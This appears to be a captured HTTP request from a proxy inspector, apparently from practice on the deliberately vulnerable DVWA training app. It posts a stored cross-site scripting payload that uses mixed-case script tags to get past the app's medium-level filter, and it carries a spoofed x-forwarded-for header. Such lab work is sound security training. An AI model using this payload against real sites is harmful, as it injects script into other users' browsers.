 1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: xx.com
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Origin: http://xx.com
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4495.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://xx.com/dvwa/vulnerabilities/xss_s/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: security=medium; PHPSESSID=uop1og3u6uh1omrrjqhikdmhh0
15 x-forwarded-for: 127.0.0.1
16 Connection: close
17
18 txtName=<Script>alert(/xss/)</script>&mtxMessage=abc&btnSign=Sign+Guestbook
INSPECTOR